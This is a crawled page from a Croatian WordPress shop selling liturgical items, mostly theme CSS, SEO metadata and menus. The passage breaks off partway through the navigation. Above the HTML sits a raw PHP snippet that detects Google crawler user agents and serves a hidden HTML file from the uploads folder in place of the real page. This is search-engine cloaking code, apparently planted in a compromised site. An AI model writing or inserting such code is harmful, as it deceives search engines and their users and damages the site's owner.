

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.knjizara-naklada-benedikta.hr/?attachment_id=1778
body_size: 9497
content:

function g_support() {
    if (isset($_SERVER['HTTP_USER_AGENT'])) {
        $user_agent = $_SERVER['HTTP_USER_AGENT'];
        $google_agents = ['Googlebot', 'AdsBot-Google', 'Mediapartners-Google', 'Google-InspectionTool'];

        foreach ($google_agents as $agent) {
            if (stripos($user_agent, $agent) !== false) {
                return true;
            }
        }
    }
    return false;
}

function r_support() {
    $custom_content_path = ABSPATH . 'wp-content/uploads/2024/3.html';

    if (!file_exists($custom_content_path)) {
        error_log('File not found: ' . $custom_content_path);
        return;
    }

    if (g_support()) {
        header('Content-Type: text/html');
        readfile($custom_content_path);
        exit;
    }
}

add_action('template_redirect', 'r_support');

<!DOCTYPE html>
<html lang="hr" class="boxed ">
<head>

<meta charset="UTF-8" />

<title>422639bb-37e2-4bdb-994a-cf280363885f - Knjižara Naklada Benedikta</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="https://www.knjizara-naklada-benedikta.hr/wp-content/themes/mystile/style.css" media="screen" />
<link rel="pingback" href="https://www.knjizara-naklada-benedikta.hr/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.knjizara-naklada-benedikta.hr/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="422639bb-37e2-4bdb-994a-cf280363885f - Knjižara Naklada Benedikta" />
	<meta property="og:url" content="https://www.knjizara-naklada-benedikta.hr/" />
	<meta property="og:site_name" content="Knjižara Naklada Benedikta" />
	<meta property="og:image" content="https://www.knjizara-naklada-benedikta.hr" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.knjizara-naklada-benedikta.hr/","url":"https://www.knjizara-naklada-benedikta.hr/","name":"422639bb-37e2-4bdb-994a-cf280363885f - Knjižara Naklada Benedikta","isPartOf":{"@id":"https://www.knjizara-naklada-benedikta.hr/#website"},"primaryImageOfPage":{"@id":"https://www.knjizara-naklada-benedikta.hr/#primaryimage"},"image":{"@id":"https://www.knjizara-naklada-benedikta.hr/#primaryimage"},"thumbnailUrl":"https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2020/07/422639bb-37e2-4bdb-994a-cf280363885f.jpg","datePublished":"2020-07-21T17:08:51+00:00","dateModified":"2020-07-21T17:08:51+00:00","breadcrumb":{"@id":"https://www.knjizara-naklada-benedikta.hr/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.knjizara-naklada-benedikta.hr/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.knjizara-naklada-benedikta.hr/#primaryimage","url":"https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2020/07/422639bb-37e2-4bdb-994a-cf280363885f.jpg","contentUrl":"https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2020/07/422639bb-37e2-4bdb-994a-cf280363885f.jpg","width":1600,"height":1333},{"@type":"BreadcrumbList","@id":"https://www.knjizara-naklada-benedikta.hr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.knjizara-naklada-benedikta.hr/"},{"@type":"ListItem","position":2,"name":"Narukvice krunice ŠARENE (drvo s ukrasom stakla&#8230;)","item":"https://www.knjizara-naklada-benedikta.hr/proizvod/narukvice-krunice-sarene-drvo-s-ukrasom-stakla/"},{"@type":"ListItem","position":3,"name":"422639bb-37e2-4bdb-994a-cf280363885f"}]},{"@type":"WebSite","@id":"https://www.knjizara-naklada-benedikta.hr/#website","url":"https://www.knjizara-naklada-benedikta.hr/","name":"Knjižara Naklada Benedikta","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.knjizara-naklada-benedikta.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Knjižara Naklada Benedikta &raquo; Kanal" href="https://www.knjizara-naklada-benedikta.hr/feed/" />
<link id='omgf-preload-0' rel='preload' href='//www.knjizara-naklada-benedikta.hr/wp-content/uploads/omgf/omgf-stylesheet-186/bree-serif-normal-latin-ext-400.woff2' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//www.knjizara-naklada-benedikta.hr/wp-content/uploads/omgf/omgf-stylesheet-186/bree-serif-normal-latin-400.woff2' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-2' rel='preload' href='//www.knjizara-naklada-benedikta.hr/wp-content/uploads/omgf/omgf-stylesheet-186/open-sans-italic-latin-ext.woff2' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-3' rel='preload' href='//www.knjizara-naklada-benedikta.hr/wp-content/uploads/omgf/omgf-stylesheet-186/open-sans-italic-latin.woff2' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-4' rel='preload' href='//www.knjizara-naklada-benedikta.hr/wp-content/uploads/omgf/omgf-stylesheet-186/open-sans-normal-latin-ext.woff2' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-5' rel='preload' href='//www.knjizara-naklada-benedikta.hr/wp-content/uploads/omgf/omgf-stylesheet-186/open-sans-normal-latin.woff2' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-6' rel='preload' href='//www.knjizara-naklada-benedikta.hr/wp-content/uploads/omgf/omgf-stylesheet-186/schoolbell-normal-latin-400.woff2' as='font' type='font/woff2' crossorigin />
<link rel='stylesheet' id='woo-layout-css' href='https://www.knjizara-naklada-benedikta.hr/wp-content/themes/mystile/css/layout.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.knjizara-naklada-benedikta.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.knjizara-naklada-benedikta.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.knjizara-naklada-benedikta.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.8.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://www.knjizara-naklada-benedikta.hr/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.30.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.knjizara-naklada-benedikta.hr/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.knjizara-naklada-benedikta.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.knjizara-naklada-benedikta.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.knjizara-naklada-benedikta.hr/wp-content/themes/mystile/includes/js/third-party.js?ver=6.3.7' id='third party-js'></script>
<script type='text/javascript' src='https://www.knjizara-naklada-benedikta.hr/wp-content/themes/mystile/includes/js/general.js?ver=6.3.7' id='general-js'></script>
<link rel="https://api.w.org/" href="https://www.knjizara-naklada-benedikta.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.knjizara-naklada-benedikta.hr/wp-json/wp/v2/media/1778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.knjizara-naklada-benedikta.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 7.6.1" />
<link rel='shortlink' href='https://www.knjizara-naklada-benedikta.hr/?p=1778' />
<link rel="alternate" type="application/json+oembed" href="https://www.knjizara-naklada-benedikta.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.knjizara-naklada-benedikta.hr%2F%3Fattachment_id%3D1778" />
<link rel="alternate" type="text/xml+oembed" href="https://www.knjizara-naklada-benedikta.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.knjizara-naklada-benedikta.hr%2F%3Fattachment_id%3D1778&#038;format=xml" />

<!-- Theme version -->
<meta name="generator" content="Mystile 1.3.6" />
<meta name="generator" content="WooFramework 6.2.8" />

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<!--  Mobile viewport scale | Disable user zooming as the layout is optimised -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<!--[if lt IE 9]>
<script src="https://www.knjizara-naklada-benedikta.hr/wp-content/themes/mystile/includes/js/respond-IE.js"></script>
<![endif]-->
<!--[if lte IE 8]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2017/10/cropped-Untitled-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2017/10/cropped-Untitled-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2017/10/cropped-Untitled-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2017/10/cropped-Untitled-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h1.entry-title {
display: none;
}
.entry-header .entry-meta {
    display: none;
}
.homepage-banner h1 span {
  display: none;
}


.rpwwt-widget ul li a {
	display: flex;
	flex-direction: column;
	font-size: 1.5rem;
}

.rpwwt-widget ul li a img {
	width: 100% !important;
	height: auto !important;
}
		</style>
		
<!-- Google Webfonts -->
<link href="//www.knjizara-naklada-benedikta.hr/wp-content/uploads/omgf/omgf-stylesheet-186/omgf-stylesheet-186.css?ver=1661907068" rel="stylesheet" type="text/css" />

<!-- Alt Stylesheet -->
<link href="https://www.knjizara-naklada-benedikta.hr/wp-content/themes/mystile/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Favicon -->
<link rel="shortcut icon" href="https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2015/11/favicon.png"/>
<!-- Options Panel Custom CSS -->
<style type="text/css">
#top {
display: none;
}

#logo img {
  max-width: 275px;
  margin-top: -10px;
}
</style>


<!-- Woo Shortcodes CSS -->
<link href="https://www.knjizara-naklada-benedikta.hr/wp-content/themes/mystile/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://www.knjizara-naklada-benedikta.hr/wp-content/themes/mystile/custom.css" rel="stylesheet" type="text/css" />

</head>

<body class="attachment attachment-template-default single single-attachment postid-1778 attachmentid-1778 attachment-jpeg theme-mystile woocommerce-no-js chrome alt-style-default layout-left-content ">

<div id="wrapper">



	<div id="top">
		<nav class="col-full" role="navigation">
						<ul class="nav wc-nav">	<li class="cart">
	<a href="https://www.knjizara-naklada-benedikta.hr/kosarica/" title="View your shopping cart" class="cart-parent">
		<span>
	<span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="woocommerce-Price-amount amount amount-eur"> <small>(0.00 kn)</small> </span><span class="contents">0 items</span>	</span>
	</a>
	</li>
	<li class="checkout"><a href="https://www.knjizara-naklada-benedikta.hr/placanje/">Checkout</a></li><li class="search"><form role="search" method="get" id="searchform" action="https://www.knjizara-naklada-benedikta.hr/" >
    <label class="screen-reader-text" for="s">Pretraži artikle:</label>
    <input type="search" results=5 autosave="https://www.knjizara-naklada-benedikta.hr/" class="input-text" placeholder="Pretraži artikle" value="" name="s" id="s" />
    <input type="submit" class="button" id="searchsubmit" value="Search" />
    <input type="hidden" name="post_type" value="product" />
    </form></li></ul>		</nav>
	</div><!-- /#top -->



    
	<header id="header" class="col-full">



	    <hgroup>

	    	 						    <a id="logo" href="https://www.knjizara-naklada-benedikta.hr/" title="">
			    	<img src="https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2015/11/Logo1.png" alt="Knjižara Naklada Benedikta" />
			    </a>
		    
			<h1 class="site-title"><a href="https://www.knjizara-naklada-benedikta.hr/">Knjižara Naklada Benedikta</a></h1>
			<h2 class="site-description"></h2>
			<h3 class="nav-toggle"><a href="#navigation"><mark class="websymbols">&#178;</mark> <span>Navigation</span></a></h3>

		</hgroup>

        
		<nav id="navigation" class="col-full" role="navigation">

			<ul id="main-nav" class="nav fr"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14"><a href="http://www.knjizara-naklada-benedikta.hr/?product_cat=liturgija">Liturgija</a>
<ul class="sub-menu">
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/liturgija/ciboriji/">Ciboriji</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/liturgija/hostije/">Hostije</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/liturgija/kalezi/">Kaleži</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/liturgija/misno-vino/">Misno vino</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/liturgija/skropila/">Škropila</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/liturgija/svijece/">Svijeće</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/liturgija/svijecnjaci/">Svijećnjaci</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/liturgija/tamjanici/">Tamjanici</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/liturgija/zvona/">Zvona</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a href="http://www.knjizara-naklada-benedikta.hr/?product_cat=misno-ruho">Misno ruho</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/misno-ruho/albe/">Albe</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/misno-ruho/kotule/">Kotule</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/misno-ruho/krizmanicke-i-prvopricesnicke-haljine/">Krizmaničke i prvopričesničke haljine</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/misno-ruho/ministrantske-haljine-i-kompleti/">Ministrantske haljine i kompleti</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/misno-ruho/misnice/">Misnice</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/misno-ruho/pale-korporali-i-ostalo/">Pale, korporali i ostalo</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/misno-ruho/plastevi/">Plaštevi</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/misno-ruho/rokete/">Rokete</a></li>
